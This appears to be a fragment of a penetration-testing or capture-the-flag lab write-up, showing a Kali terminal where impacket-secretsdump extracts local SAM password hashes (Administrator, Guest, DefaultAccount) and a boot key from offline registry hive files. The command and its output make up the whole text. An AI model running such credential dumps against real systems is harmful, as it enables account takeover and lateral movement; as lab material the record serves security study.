 kali@kali:~/black $ impacket-secretsdump -sam sam.hive -system system.hive LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×73d83e56de8961ca9f243e1a49638393
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:67ef902eae0d740df6257f273de75051:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Cleaning up...
kali@kali:~/black $